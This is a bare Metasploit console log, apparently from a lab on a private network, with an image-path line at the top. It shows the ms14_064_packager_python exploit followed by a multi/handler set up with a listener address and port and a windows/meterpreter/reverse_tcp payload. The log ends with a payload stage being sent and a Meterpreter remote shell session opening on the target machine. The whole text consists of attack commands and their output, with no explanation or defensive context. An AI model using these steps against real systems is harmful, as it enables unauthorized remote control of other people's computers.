 msf exploit(ms14_064_packager_python) > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.216.128
LHOST => 192.168.216.128
msf exploit(handler) >
msf exploit(handler) > set LPORT 8082
LPORT => 8082
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.216.128:8082
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.216.138
[*] Meterpreter session 1 opened (192.168.216.128:8082 -> 192.168.216.138:49246)
at 2016-12-08 19:23:56 +0800